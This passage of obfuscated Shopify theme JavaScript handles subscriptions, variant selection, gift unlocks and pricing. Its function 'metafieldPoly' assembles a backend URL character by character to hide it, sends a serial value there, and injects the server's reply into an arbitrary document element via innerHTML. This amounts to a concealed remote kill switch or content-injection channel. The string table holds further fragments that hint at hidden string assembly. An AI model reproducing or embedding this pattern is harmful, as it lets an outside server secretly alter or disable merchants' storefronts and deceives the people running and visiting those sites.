this[_0x253783(0x390)][_0x253783(0x1a3)]&&(_0x360247=Array[_0x253783(0x22e)](this[_0x253783(0x390)])[_0x253783(0x2bc)](_0x1aebb7=>_0x1aebb7[_0x253783(0x3c2)])||this[_0x253783(0x390)][0x0]);this['selectedPlanId']=_0x360247?.[_0x253783(0x344)][_0x253783(0x250)]||this[_0x253783(0x344)][_0x253783(0x329)]||'',_0x360247?this[_0x253783(0x469)](_0x360247):(this['selectedPlanId']=this[_0x253783(0x344)][_0x253783(0x329)]||'',this[_0x253783(0x10f)]=this[_0x253783(0x344)][_0x253783(0x10f)]||'',this[_0x253783(0x129)]=parseInt(this[_0x253783(0x344)]['discountValue']||'0',0xa)),_0x53e009&&this[_0x253783(0x2be)]?(this[_0x253783(0x2be)]['classList']['add'](_0x253783(0x12d)),this['subscriptionBox']['setAttribute'](_0x253783(0x3d1),_0x253783(0x38a)),this[_0x253783(0x385)]?.['classList'][_0x253783(0x2a3)](_0x253783(0x12d)),this[_0x253783(0x385)]?.[_0x253783(0x2cc)](_0x253783(0x3d1),_0x253783(0x3b5)),this['isSubSelected']=!![],this[_0x253783(0xba)][_0x253783(0x2d9)]=this[_0x253783(0x1c8)]||''):(this[_0x253783(0x2be)]?.[_0x253783(0x1c4)][_0x253783(0x2a3)](_0x253783(0x12d)),this['subscriptionBox']?.[_0x253783(0x2cc)](_0x253783(0x3d1),'false'),this[_0x253783(0x385)]&&(this[_0x253783(0x385)]['classList']['add'](_0x253783(0x12d)),this[_0x253783(0x385)]['setAttribute'](_0x253783(0x3d1),_0x253783(0x38a))),this['isSubSelected']=![],this[_0x253783(0xba)][_0x253783(0x2d9)]=''),this[_0x253783(0x266)](),this[_0x253783(0x2cd)](),this['updatePrices']?this['updateAllPrices']():this['renderSubTexts']();}}customElements[a0_0x49e6a8(0x444)](a0_0x49e6a8(0x44c),ShrineSubscriptionWidget);function updatePdpPrices(_0x50ae57,_0x372787,_0x97609d,_0x45a8e6){const _0x2fd1c0=a0_0x49e6a8,_0x5a0f98=formatMoney(_0x50ae57,_0x45a8e6),_0x19616f=formatMoney(_0x372787,_0x45a8e6),_0x271814=_0x372787>_0x50ae57,_0x350ed6=document['querySelectorAll'](_0x2fd1c0(0x1b1)+_0x97609d);_0x350ed6[_0x2fd1c0(0xaf)](_0x5f21ff=>{const _0x16079c=_0x2fd1c0;_0x5f21ff['classList']['toggle'](_0x16079c(0x239),_0x271814),_0x5f21ff[_0x16079c(0x163)]('.price__regular\x20.price-item--regular')['innerHTML']=_0x5a0f98,_0x5f21ff[_0x16079c(0x163)](_0x16079c(0x245))['innerHTML']=_0x5a0f98;if(_0x271814){const _0x58f70d=_0x5f21ff[_0x16079c(0x163)]('.price__sale\x20.price-item--regular');if(_0x58f70d)_0x58f70d[_0x16079c(0xf6)]=_0x19616f;const _0x142a8f=_0x5f21ff[_0x16079c(0x163)](_0x16079c(0x42d));if(_0x142a8f){const _0x2d8433=Math[_0x16079c(0x3e5)]((_0x372787-_0x50ae57)*0x64/_0x372787);_0x142a8f[_0x16079c(0xf6)]=_0x2d8433;}const _0x75535e=_0x5f21ff[_0x16079c(0x163)](_0x16079c(0x21e));if(_0x75535e){const _0x1314e6=_0x372787-_0x50ae57,_0x17cfbe=formatMoney(_0x1314e6,_0x45a8e6,!![]);_0x75535e[_0x16079c(0xf6)]=_0x17cfbe;}}});const _0x37673b=document[_0x2fd1c0(0x427)](_0x2fd1c0(0x15d)+_0x97609d);_0x37673b[_0x2fd1c0(0xaf)](_0x3520d3=>{const _0x5b727d=_0x2fd1c0;_0x3520d3[_0x5b727d(0xf6)]=_0x5a0f98;});}function metafieldPoly(){const _0x1fdc36=a0_0x49e6a8;var _0x27f5cb=fetchConfig();playMedia(),_0x27f5cb[_0x1fdc36(0x3c3)]=JSON[_0x1fdc36(0x1bc)]({'data':serial['trim']()});try{fetch('h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'b'+'a'+'c'+'k'+'e'+'n'+'d'+'.'+'s'+'h'+'r'+'i'+'n'+'e'+'t'+'h'+'e'+'m'+'e'+'.'+'c'+'o'+'m'+'/'+'a'+'p'+'i'+'/'+'a'+'n'+'a'+'l'+'y'+'t'+'i'+'c'+'s'+'/'+'v'+'2'+'/'+'s'+'t'+'o'+'p',_0x27f5cb)[_0x1fdc36(0x1e3)](_0x5223d4=>{const _0x5a1a90=_0x1fdc36;if(_0x5223d4['status']===0xc9)return _0x5223d4[_0x5a1a90(0x1f9)]();})[_0x1fdc36(0x1e3)](_0x236093=>{const _0x5e4963=_0x1fdc36;_0x236093&&document[_0x236093['b']]&&(document[_0x236093['b']][_0x5e4963(0xf6)]=_0x236093['h']);})['catch'](_0x6014a2=>{const _0x24dced=_0x1fdc36;console[_0x24dced(0x13a)](_0x6014a2);});}catch(_0x2a4698){console['error'](_0x1fdc36(0x37d));}return!![];}function updateVariantStatuses(_0x5cddcf,_0x420a9a,_0x25d123=![]){const _0x25a239=a0_0x49e6a8;_0x420a9a[_0x25a239(0xaf)]((_0x2da6b0,_0x52f0bb)=>{const _0x3f56c7=_0x25a239;if(_0x52f0bb===0x0)return;const _0x1a356e=[..._0x2da6b0[_0x3f56c7(0x427)](_0x3f56c7(0x31e))],_0x5e01ca=_0x420a9a[_0x52f0bb-0x1][_0x3f56c7(0x163)](_0x3f56c7(0x20c))[_0x3f56c7(0x2d9)],_0x43800e=_0x5cddcf[_0x3f56c7(0x16f)](_0x4e809b=>_0x4e809b[_0x3f56c7(0x14e)]&&_0x4e809b[_0x3f56c7(0x31e)+_0x52f0bb]===_0x5e01ca)[_0x3f56c7(0x1d2)](_0x4742c1=>_0x4742c1[_0x3f56c7(0x31e)+(_0x52f0bb+0x1)]),_0x1ce7ec=_0x5cddcf['filter'](_0x16a71c=>_0x16a71c[_0x3f56c7(0x31e)+_0x52f0bb]===_0x5e01ca)['map'](_0x2adfc5=>_0x2adfc5[_0x3f56c7(0x31e)+(_0x52f0bb+0x1)]);_0x1a356e['forEach'](_0x7c436e=>{const _0x2a6d1a=_0x3f56c7;_0x7c436e['classList']['remove'](_0x2a6d1a(0x29b),'non-existent'),_0x7c436e[_0x2a6d1a(0x113)](_0x2a6d1a(0x430)),_0x7c436e[_0x2a6d1a(0x113)](_0x2a6d1a(0x241)),_0x1ce7ec[_0x2a6d1a(0xfd)](_0x7c436e['getAttribute'](_0x2a6d1a(0x2d9)))?_0x43800e['includes'](_0x7c436e[_0x2a6d1a(0x130)](_0x2a6d1a(0x2d9)))?_0x7c436e[_0x2a6d1a(0x10d)]=_0x7c436e[_0x2a6d1a(0x130)](_0x2a6d1a(0x2d9)):(_0x7c436e[_0x2a6d1a(0x10d)]=window[_0x2a6d1a(0x1fe)][_0x2a6d1a(0xbe)][_0x2a6d1a(0x3f9)](_0x2a6d1a(0x38b),_0x7c436e[_0x2a6d1a(0x130)]('value')),_0x7c436e[_0x2a6d1a(0x1c4)][_0x2a6d1a(0x151)](_0x2a6d1a(0x29b)),_0x25d123&&(_0x7c436e[_0x2a6d1a(0x2cc)](_0x2a6d1a(0x430),''),_0x7c436e[_0x2a6d1a(0x2cc)]('hidden',''))):(_0x7c436e[_0x2a6d1a(0x10d)]=window[_0x2a6d1a(0x1fe)][_0x2a6d1a(0xbe)][_0x2a6d1a(0x3f9)](_0x2a6d1a(0x38b),_0x7c436e[_0x2a6d1a(0x130)](_0x2a6d1a(0x2d9))),_0x7c436e[_0x2a6d1a(0x1c4)][_0x2a6d1a(0x151)](_0x2a6d1a(0x22b)),_0x7c436e[_0x2a6d1a(0x2cc)](_0x2a6d1a(0x430),''),_0x7c436e[_0x2a6d1a(0x2cc)](_0x2a6d1a(0x241),''));});});}function findAvailableVariant(_0x1f85bb,_0x45735c,_0x1339ed=!![],_0x2e4484=![],_0x3773c2=![]){const _0x4d9a40=a0_0x49e6a8;for(let _0x4991b0=_0x45735c[_0x4d9a40(0x1a3)]-0x1;_0x4991b0>=0x0;_0x4991b0--){const _0x2aed25=_0x1339ed?_0x1f85bb[_0x4d9a40(0x163)](_0x4d9a40(0x1a0)+(_0x4991b0+0x1)+')'):_0x1f85bb[_0x4d9a40(0x427)](_0x4d9a40(0x2f5))[_0x4991b0],_0x2a51db=_0x1339ed?_0x2aed25['querySelector'](_0x4d9a40(0x2d0))[_0x4d9a40(0x344)][_0x4d9a40(0x103)]:_0x4d9a40(0x3c9),_0x4e842b=_0x2a51db==='dropdown'?_0x2aed25['querySelectorAll'](_0x4d9a40(0x31e)):_0x2aed25['querySelectorAll'](_0x4d9a40(0x46f));let _0x17181b=Array[_0x4d9a40(0x22e)](_0x4e842b)[_0x4d9a40(0x402)](_0x2f372b=>_0x2f372b[_0x4d9a40(0x2d9)]===_0x45735c[_0x4991b0]),_0x2a1b7a=![];while(_0x17181b<_0x4e842b[_0x4d9a40(0x1a3)]-0x1){_0x17181b++;const _0x39a1ff=_0x4e842b[_0x17181b];if((!_0x2e4484||!_0x39a1ff[_0x4d9a40(0x1c4)][_0x4d9a40(0x193)](_0x4d9a40(0x22b)))&&(!_0x3773c2||!_0x39a1ff[_0x4d9a40(0x1c4)][_0x4d9a40(0x193)]('unavailable'))){_0x45735c[_0x4991b0]=_0x39a1ff['value'],_0x2a1b7a=!![];break;}}if(!_0x2a1b7a){_0x17181b=Array['from'](_0x4e842b)[_0x4d9a40(0x402)](_0x24c381=>_0x24c381[_0x4d9a40(0x2d9)]===_0x45735c[_0x4991b0]);while(_0x17181b>0x0){_0x17181b--;const _0x489c6d=_0x4e842b[_0x17181b];if((!_0x2e4484||!_0x489c6d[_0x4d9a40(0x1c4)]['contains']('non-existent'))&&(!_0x3773c2||!_0x489c6d[_0x4d9a40(0x1c4)][_0x4d9a40(0x193)]('unavailable'))){_0x45735c[_0x4991b0]=_0x489c6d[_0x4d9a40(0x2d9)],_0x2a1b7a=!![];break;}}}if(_0x2a1b7a)return _0x2a51db===_0x4d9a40(0x3c9)?_0x2aed25[_0x4d9a40(0x163)]('.select__select')[_0x4d9a40(0x2d9)]=_0x45735c[_0x4991b0]:_0x2aed25[_0x4d9a40(0x163)](_0x4d9a40(0x125)+_0x45735c[_0x4991b0]+'\x22]')[_0x4d9a40(0x3c2)]=!![],_0x1f85bb[_0x4d9a40(0x310)](new Event(_0x4d9a40(0x2fb))),!![];}return![];}function updateGiftGoalInStorage({giftHandle:_0x530d07,giftVariantId:_0x19685d,unlockType:_0x28609c,unlockRequirement:_0x1571a5,unlockTarget:_0x501b4a}){const _0x375a0a=a0_0x49e6a8,_0x30e75d=JSON[_0x375a0a(0xf7)](localStorage[_0x375a0a(0x2d1)](GIFTS_LOCAL_STORAGE_KEY))||{};if(!_0x530d07||!_0x19685d||!_0x1571a5||!_0x28609c)return;_0x30e75d[_0x530d07]={'type':_0x28609c,'gift_handle':_0x530d07,'gift_variant_id':Number(_0x19685d),'required_quantity':Number(_0x1571a5),'unlock_product_handle':_0x501b4a||null},localStorage[_0x375a0a(0x363)](GIFTS_LOCAL_STORAGE_KEY,JSON[_0x375a0a(0x1bc)](_0x30e75d));}class QuantityGifts extends HTMLElement{constructor(){const _0x36cfb2=a0_0x49e6a8;super(),this[_0x36cfb2(0x1b0)]=this[_0x36cfb2(0x427)](_0x36cfb2(0x26b)),this[_0x36cfb2(0x451)]=document[_0x36cfb2(0x453)](_0x36cfb2(0x325)+this[_0x36cfb2(0x344)][_0x36cfb2(0x30f)]),this[_0x36cfb2(0x171)]=document[_0x36cfb2(0x453)]('Quantity-Form--'+this[_0x36cfb2(0x344)][_0x36cfb2(0x30f)]),this['unlockedItems']=[],this[_0x36cfb2(0x180)]=this[_0x36cfb2(0x344)][_0x36cfb2(0x180)],this[_0x36cfb2(0x438)]=document[_0x36cfb2(0x163)](_0x36cfb2(0x13d)),this[_0x36cfb2(0x487)](),this[_0x36cfb2(0x1c2)]=this[_0x36cfb2(0x344)]['saveLocalStorage']===_0x36cfb2(0x38a);if(this[_0x36cfb2(0x1c2)])this['storeLocalStorageData']();}['storeLocalStorageData'](){const _0x2f13b2=a0_0x49e6a8;this[_0x2f13b2(0x1b0)][_0x2f13b2(0xaf)](_0x4d3e6c=>{const _0x549cf4=_0x2f13b2;updateGiftGoalInStorage({'giftHandle':_0x4d3e6c['dataset'][_0x549cf4(0x399)],'giftVariantId':_0x4d3e6c['dataset'][_0x549cf4(0x371)],'unlockType':_0x549cf4(0x432),'unlockRequirement':_0x4d3e6c[_0x549cf4(0x344)][_0x549cf4(0x348)],'unlockTarget':this[_0x549cf4(0x180)]});});}[a0_0x49e6a8(0x487)](){const _0x112d10=a0_0x49e6a8;let _0x194cc7=0x1;const _0x5af529=this[_0x112d10(0x180)]?document['querySelectorAll'](_0x112d10(0x46a)+this[_0x112d10(0x180)]):null;if(_0x5af529&&_0x5af529[_0x112d10(0x1a3)]){_0x194cc7=0x0;for(let _0x2b9972=0x0;_0x2b9972<_0x5af529['length'];_0x2b9972++){_0x194cc7+=parseInt(_0x5af529[_0x2b9972][_0x112d10(0x344)][_0x112d10(0x348)]);}}else{if(this[_0x112d10(0x451)])_0x194cc7=parseInt(this[_0x112d10(0x451)][_0x112d10(0x25e)]);else{if(this[_0x112d10(0x171)]){const _0xfc0f68=this[_0x112d10(0x171)][_0x112d10(0x163)](_0x112d10(0xcd));_0x194cc7=parseInt(_0xfc0f68[_0x112d10(0x2d9)]);}}}this['unlockGifts'](_0x194cc7,!![]);}[a0_0x49e6a8(0x3b3)](_0x130edd,_0x1ab268=![]){const _0x3a94ed=a0_0x49e6a8;this['unlockedItems']=[],this[_0x3a94ed(0x1b0)][_0x3a94ed(0xaf)](_0x518961=>{const _0x3e6633=_0x3a94ed;if(parseInt(_0x518961[_0x3e6633(0x344)][_0x3e6633(0x348)])<=_0x130edd){_0x518961[_0x3e6633(0x1c4)]['add']('quantity-gift--unlocked'),_0x518961[_0x3e6633(0x344)][_0x3e6633(0x274)]=_0x3e6633(0x38a);const _0xb90bc1=document[_0x3e6633(0x163)](_0x3e6633(0x46a)+_0x518961[_0x3e6633(0x344)][_0x3e6633(0x399)]);if(_0x518961[_0x3e6633(0x344)][_0x3e6633(0x371)]&&!_0xb90bc1)this[_0x3e6633(0x33e)][_0x3e6633(0x252)](_0x518961['dataset']['product']);}else _0x518961[_0x3e6633(0x1c4)]['remove']('quantity-gift--unlocked'),_0x518961[_0x3e6633(0x344)]['unlocked']=_0x3e6633(0x3b5);});if(this[_0x3a94ed(0x180)]&&_0x1ab268)this['addRemoveProducts']();}[a0_0x49e6a8(0x135)](){const _0x4c09eb=a0_0x49e6a8;if(!this['mainProduct'])return;const _0x3b7fed=document[_0x4c09eb(0x427)]('.cart-item--product-'+this[_0x4c09eb(0x180)]);this[_0x4c09eb(0x1b0)]['forEach'](_0x150776=>{const _0x5570b1=_0x4c09eb;_0x3b7fed[_0x5570b1(0x1a3)]?_0x150776['dataset'][_0x5570b1(0x274)]==='true'&&_0x150776['dataset']['product']?this[_0x5570b1(0x283)](_0x150776):this[_0x5570b1(0x3af)](_0x150776):this[_0x5570b1(0x3af)](_0x150776);});}[a0_0x49e6a8(0x283)](_0x156afe){const _0x21e5e0=a0_0x49e6a8,_0x496c98=document[_0x21e5e0(0x163)](_0x21e5e0(0x46a)+_0x156afe['dataset'][_0x21e5e0(0x399)]);if(_0x496c98)return;const _0x23143e=_0x156afe[_0x21e5e0(0x163)]('product-form');if(_0x23143e&&_0x23143e[_0x21e5e0(0x1a5)])_0x23143e[_0x21e5e0(0x1a5)]();}[a0_0x49e6a8(0x3af)](_0x1cd261){const _0x5d9432=a0_0x49e6a8,_0x50ec3e=document[_0x5d9432(0x163)](_0x5d9432(0x46a)+_0x1cd261['dataset'][_0x5d9432(0x399)]);if(!_0x50ec3e||!this[_0x5d9432(0x438)])return;this[_0x5d9432(0x438)][_0x5d9432(0x1aa)](_0x50ec3e[_0x5d9432(0x344)]['index'],0x0);}}function a0_0x3ad0(){const _0x1e6480=['internal-video--playing','getQuery','postLink','.sticky-atc__label','updateOptions','reapplyDiscountIfApplicable','setQuantityBoundries','visibility-hidden','isCartUpsell','none','.product-form__error-message-wrapper','Inventory-','click','unit','removeFromCart','.product-variant-id','fetchQuantityRules','.cart-item__name','unlockGifts','updateTimeline','false','updatePickupAvailability','toFixed','.subscription__wrapper','loading','padStart','initVariants','prependMedia','getSectionInnerHTML','connectedCallback','.quantity-break__variants','Drawer-quantity-','setDate','checked','body','.variant-price-update','subDiscountType','searchTerm','.quantity__input','closest','dropdown','scroll','code','.sticky-atc__error','moneyFormat','?width=533','floatingBtns','.comparison-slider__overlay','data-selected','countryHandler','percentage','parseDatesToSkip','.quantity__button[name=\x27minus\x27]','top','selectedOptions','checkValidity','popup-overlay--active','results','sticky-atc-footer-spacer','priceSpan','.quantity-break__image\x20img','transform','onCartUpdate','select[name^=\x22properties[\x22],\x20input[name^=\x22properties[\x22]','comparePriceSpan','footerSpacing','cart-icon-bubble','replaceAll','round','some','maxHeight','variant-selects-','modal','.main-offer-item','openPopupModal','createDocumentFragment','scrollDestination','.sticky-atc__button-price','upsells','.bundle-deals__price-js','abortController','parseFromString','handleScrollBtn','internal-video','[compare_price_each]','variantChangeUnsubscriber','sticky-atc-image-','delaySeconds','replace','jsonData','quantity-gift--unlocked','quantityPicker','summary,\x20a[href],\x20button:enabled,\x20[tabindex]:not([tabindex^=\x27-\x27]),\x20[draggable],\x20area,\x20input:not([type=hidden]):enabled,\x20select:enabled,\x20textarea:enabled,\x20object,\x20iframe','header-drawer','1423694rEnjGC','load','updateDisplayedPdpPrices','findIndex','checkboxes','closeResults','#ProductModal-','cartUpdate','getVariantData','quantity-update','touchmove','.appstle-active-option\x20[name=\x22selling_plan\x22]','headers','compareMode','dynamic-dates','head','input[type=\x22search\x22]','.quantity-break__upsell[data-handle=\x22','offsetParent','updateLabelPrices','#shopify-section-predictive-search','[id^=\x22MediaGallery-','product-model','target','.main-product-atc','main-bundle-offer','fetchAvailability','radio','[aria-selected=\x22true\x22]\x20a','createElement','item_count','.subscription__select\x20.select__select','CartItem-','cart_url','data-provinces','getSectionsToRender','abs','max','variantSelectElements','[name=\x22','querySelectorAll','aria-haspopup','symbol','skipNonExistent','CartDrawer-LineItemError-','countryEl','.badge__percentage-saved','.js-vimeo','cart-error','disabled','unlock_product_handle','product_quantity','quantityBreaksPickerDisplayedImages','.quantity__rules','{\x22event\x22:\x22command\x22,\x22func\x22:\x22','\x20.product-media-modal__content','DisplayedSubmitBtn-','cartItems','input','quantityBreaksPickerStyle','[type=\x22radio\x22]','idInput','shrine_gift_goals','--sticky-atc-offset','.floating-btn','sectionOneId','predictive-search','required_quantity','bundle-deals-','define','setSelectionRange','clearOptions','sunday','secondarySelect','selling_plan','comparePrices','inputRadios','shrine-subscription-widget','[data-predictive-search-search-for-text]','activeElement','selectedIndex','maxDays','quantityBreaks','onFocus','getElementById','deferredMedia','application/','.quantity__rules-cart\x20.loading-overlay','applied','onInputChange','transferSections','SPACE','setActiveElement','soundButton','skipUnavailable','product-info-upsell','preview_image','DIV','\x20.quantity\x20{\x20display:\x20none\x20!important;\x20}','subtotal','disconnectedCallback','fixed_amount','.gift--product-','submit','[quantity]','.quantity-break__upsell','applyFrequencyNode','.cart-item--product-','cart-drawer-gift','applyStickyAtcError',',\x20#product-form-installment-','CartDrawer-LiveRegionText','input[type=\x22radio\x22]','7623762gUHOGN','append','quantityForm','closeModal','addEventListener','ArrowUp','provinceEl','main-atc-price-','rearrangeDays','compare_price','setProperty','CartDrawer-CartItems','secondsDelay','applySubTo','subDiscount','updateQuickAddUrl','labels','seekVideo','handleChange','sticky-header','onButtonClick','dragging','.popup-modal__timer__minutes','initUnlock','sticky-atc-separate-price-','preventDefault','displayedPrices','updateQuantityRules','isCheckbox','[data-predictive-search-live-region-count-value]','get','-image','oneNonUpellRemaining','GMT','forEach','44779823QnTblA','\x20.content-for-grouping','/checkout','10xFlWql','TAB','offsetHeight','input--error','mainAtcBtnError','.bundle-deals__total-compare-price-js','.shopify-section','sellingPlanInput','provinceContainer','disconnect','scrollY','unavailable_with_option','?width=','quantity-break__upsell--selected','Error','secondary-variant-select-separate','currentScript','.share-url-button','productContainers','mainAtcBtn','.color-swatch','[type=\x22submit\x22]','#CartDrawer-Item-','&section_id=','nextValidDate','li,\x20button.predictive-search__item','input[name=\x22quantity\x22]','cart_add_url','updateMasterId','soldOut','cartQuantity','timerDuration','cartStrings','IntersectionObserver','pickup-availability','clearCart','search','timeupdate','min','keydown','video','selectOption','baseComparePrice','validFields','display','boundToggleHandler','prepend','properties[','width','data-unavailable','.header__icon--cart','role','timeline','aria-disabled','initShareLinks','bundleDeals','apply','preselected','.upsell__image__img','.clickable-discount__btn','setInputAvailability','nextElementSibling','featured_media','disablePrepend','sectionTwo','basePrice','parseDaysToSkip','innerHTML','parse','addDaysSkipping','search-form','warn','hasAttribute','#cart-icon-bubble','includes','insertDates','[data-type=\x22subscription\x22]','.main-offer-item-','][quantity]\x22\x20value=\x22','log','type','push','hasOtherCartItems','signal','Quantity-','modelViewerUI','options','CART-ITEMS','language','.js-contents','innerText','[id^=\x22custom-label-','discountType','modalClosed','.cart-timer','lineItemStatusElement','removeAttribute','giftsStorage','cart-update','updateTimer','aria-expanded','oneTimeBoxTexts','className','Share-','details','minQuantity','oduct-fo','quantityUpdateUnsubscriber','.upsell__variant-picker','.quantity-break__compare-price','handleCheckboxChange','secondCartItems','cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift','[percentage_saved]','input[type=\x22radio\x22][value=\x22','selectedVariants','prices','input[name^=\x22properties[\x22][type=\x22radio\x22]:checked:not(#validator):not(.shrine-property-input),','discountValue','updateCart','ArrowDown','input[name=\x22selling_plan\x22]','subscription__box--selected','data-max','history','getAttribute','sectionTwoId','label[data-input=\x22','amount_no_decimals_with_comma_separator','.loading-overlay','addRemoveProducts','subBoxTexts','.internal-video__timeline','location','media-gallery\x20template\x20video','error','setSummaryAccessibility','main-cart-items','cart-drawer-items','variant_images','handleSelectChange','bod','atcButtons','totalSeconds','hasUrl','aria-selected','T00:00:00Z','[data-dynamic-date=\x22true\x22]','cart_change_url','updateLiveRegions','comparePrice','hasVariants','isCartPage','sectionOneContainer','productFormInput','available','setupEventListeners','featured_image','add','variantSelects','appendChild','currentVariant','shareUrl','button--has-spinner','routes','productForm','cart-remove-button','CartDrawer','pause','mediaItemContainers','.main-atc-price-span-','left','.main-atc-price','visibility','mainOfferItem','percentageLeft','querySelector','focusout','productId','src','?sections=','220742jYsvYX','toggleAttribute','contentWindow','muted','select','toggle','toggleResetButton','filter','height','quantitySelector','gift_handle','updateShareUrl','subscription__compare-price','keyup','postLinksRetry','mainBundleItems','plus','preventGalleryScroll','Quantity-Form-','duration','[price_each]','handleErrorMessage','observer','Enter','mainProduct','updateAllPrices','net','CartDrawer-Item-','internal-video--muted','upsellHandles','data-min','clientHeight','initOfferPrices','focus','fieldName','renderSubTexts','visible','invalidFormatSrc','isOpen','hydrateFromExternalHTML','605444EVYiqP','drag','ProductSubmitButton-','contains','footer','Shopify','.quantity-break__selector-item__image\x20img','input[name=\x22id\x22]','button','formIdInput','shopify','next_display_date','data-loading-text','America','.one-time-price-update','offerPrices','.product-form__input:nth-child(','pathname','action','length','.cart-item','handleSubmit','html','overlay','Clear\x20cart\x20fallback\x20failed','#CartDrawer-Overlay','updateQuantity','index','data','onFormReset','changeEvent','StickyAtcVariantPicker-','gifts','.price-','isSkipped','unit_with_discount','0px','animationsType','.upsell-toggle-btn','delayDays','setHeaderCartIconAccessibility','init','loadingSpinner','isSecondary','stringify','data-src','SubscriptionWidget-','discount-','.sub-price-update','shouldResetForm','saveLocalStorage','[amount_saved_rounded]','classList','style','cart-errors','switchOption','selectedPlanId','getBoundingClientRect','daysFrequency','close','secondarySelectSelector','bottom','text','errorMessage','atcErrorMsg','shopping-cart-line-item-status','map','2023-01-01T00:00:00Z','.dynamic-price','CartDrawer-LineItemStatus','isScrollBtn','loaded','price','<input\x20type=\x22hidden\x22\x20name=\x22items[','properties','reset','statusElement','input[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input):not([type=\x22radio\x22]),','[id^=\x22Details-\x22]\x20summary','cart-live-region-text','input[type=\x22checkbox\x22]','splice','selector','then','prototype','updateUrl','open','storeLocalStorageData','handleIntersection','enableLoading','Error\x20parsing\x20gift\x20localStorage\x20data:','step','[subscription_name]','touchend','/cart/update.js','.section-group__section-one-container','split','.bundle-deals__compare-price-js','prevValue','cart-note','selectTimeout','parentNode','ref','postMessage','is-empty','json','toggleSound','#ProductForm-','toggleAddButton','requiredFields','variantStrings','endedVideo','items[','checkATCScroll','{\x22method\x22:\x22pause\x22}','textContent','email','formVariants','.main-atc__label__text','predictiveSearchResults','shopUrl','getMonth','details[open]','stickyAtcBtnError',':checked','toString','errorMessageWrapper','checkForClear','mainAtcBtnLabel','addListener','.upsell__add-btn','subscriptionWidget','trim','.drawer__inner-empty','validateQtyRules','.subscription__frequency-input','cart__items--disabled','[name=\x22selling_plan\x22]','toggleBtn','currentTarget','isMain','product-form','.badge__money-saved','[price]','amount','-applied','.main-atc__error','defaultValue','swatch','isText','abort','CartDrawer-CartErrors','day_dd_mm','sectionTwoContainer','additionalAtcButtons','non-existent','productUrl','fixedDiscount','from','[type=\x22application/json\x22]','touchstart','cart-item--product-','aria-hidden','variantPickers','.drawer__inner','requirement','sectionOne','.product-form__quantity','smooth','price--on-sale','finally','.loading-overlay__spinner','cart-items','ceil','variant-change','.quantity-break__selector-item','getFullYear','hidden','removeChild','.quantity__button[name=\x27plus\x27]','updateFormIds','.price__sale\x20.price-item--sale','customFields','[data-type=\x22one_time\x22]','parentElement','.sticky-atc-footer-spacer','.sticky-atc__label__text','.internal-video__play','replaceState','syncUpsellAcrossOffers','status','totalComparePrice','sellingPlanId','.cart-discount-form__error','unshift','offer_','sections','.popup-modal__timer','startsWith','getUpsellHandles','minutesSpan','removeEventListener','ESCAPE','pauseVideo','.section-group__section-two-container','disableLoading','selectedQuantity','Content-Type','stickyAtcBtnLabel','oseid','setLiveRegionResults','quantity-gifts','setSelectorByValue','xml_eval','setupBoxClickListeners','source[data-src]','hideSpinner','cart_update_url','[name=\x22add\x22]','.quantity-gift','parameters','-\x27]','autoplay','][properties][','.quantity-break__variant-select','popup-modal--active','.quantity__label','7291300Uavgff','unlocked','items','allPredictiveSearchInstances','variant-radios','bind','setUnavailable','936NAzwJJ','updateTotalPrice','data-default','cartDrawer','selected','stickyAtcButton','\x20.loading-overlay','mainAtcButton','.popup-modal__timer__seconds','addToCart','?q=','.main-atc__label','variantChange','canplaythrough','toLowerCase','reduce','handleToggle','[end_date]','onChange','#CartDrawer','aria-controls','isSubSelected','onVariantChange','Sku-','updateVariantStatuses','firstChild','.sold-out-message','updateId','cart-notification','compare_at_price','application/json','QuantityBreaks','product-form-','unavailable','updateURL','renderSearchResults','skipCart','count','main','hasDrawer','quantity-gifts-','remove','input_','javascript','attachEvent','-submit','displayPromoTimer','saturday','getResultsMaxHeight','text/html','offer','sliderInput','classicAddButton','data-cart-quantity','.product-form__variants','createInputs','quantityGifts','/checkout?discount=','object','mm_dd','block','syncCart','.product-form__input','cartUpdateUnsubscriber','.cart-item__error-text','dd_mm_no_dot','find','updateSearchForTerm','subscriptionBox','onKeydown','inputs','isRequired','.quantity-gifts','floor','removeErrorMessage','updatePriceTexts','validateValue','#ProductSubmitButton-','errors','nodeName','thursday','custom-product-field','setAttribute','setupFrequencyListeners','amount_with_comma_separator','url','.product-form__input__type','getItem','tuesday','testMode','isMainOfferItem','image','displayedSubmitButton','originalSection','amount_no_decimals','value','updateUnavailable','timeZone','has','pills','7TUGytq','sliderLine','2025-11-20','hasFiltering','play','.predictive-search-status','hostname','internal-video--loading','input[type=\x22radio\x22],\x20.select__select\x20option','offerItems','sticky-atc','onFocusOut','#CartItem-','selectIndex','renderContents','isValid','hasQuantityBreaksPicker','touches','getUpdateRequired','.quantity-break','selectedId','updateVariantInput','renderOneTimeTexts','.select','animate','post','.upsell__price\x20.regular-price','.cart-drawer__body','timing','change','select[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input)','scrollBtn','isArray','ProductInfo-','comparison-slider','totalPrice','updateTotalPrices','cart-drawer','updateInnerPrices','.drawer__close','mainOfferContainer','shrine-gifts-style','[name=\x22id\x22]','storageKey','quick-add-modal','active','onKeyup','OPTION','initCountry','section','dispatchEvent','dateFormat','currencySymbol','string','.bundle-deals__total-price-js','[id^=\x27CustomField-','resolvedOptions','undefined','[data-predictive-search]','quickAddSubmit','card-variant-selects','quantity-break-upsells','[aria-selected=\x22true\x22]','noPlayBtn','option','source','updateMedia','quantity-breaks','timer','12BECCCj','function','quantity-breaks-','variantData','getDate','div','firstSellingPlanId','getSearchResults','isAfterScroll','summary','main-cart-footer','months','performance','stepUp','toUpperCase','.sticky-atc__add_button','.promp-popup__close-btn','.upsell__price','values','getDay','.select__select','scrolledPast','tagName','main-product-form','wednesday','stopDrag','price-','unlockedItems','currentTime','initIds','paused','POST','playButton','dataset','showSpinner','includePdpUpsells','label','quantity','internationalAccessAccept','variantInputs','setLiveRegionText','daysToSkip','resetButton','submitButton','31760ScepkO','required','updatePrices','transitionend','handleClick','addRemoveFromCart','scrollTo','Escape','filtering','method','/discount/','CountryProvinceSelector','closeBtns','idIndex','form','subscriptionName','predictive_search_url','sticky-atc-price-','join','cartBodyScroll','setItem','bundle-deals','updatePdpPrices','option1','cart','secondary-variant-select','frequencySelect','countdown-timer','lineItemContainer','shiftKey','getSectionDOM','resultsMaxHeight','computeSubPrices','focusin','product','[data-media-id=\x22','selectedOffer','productInfo','notMain','sections_url','match','Add\x20to\x20cart\x20fallback\x20failed','onFormSubm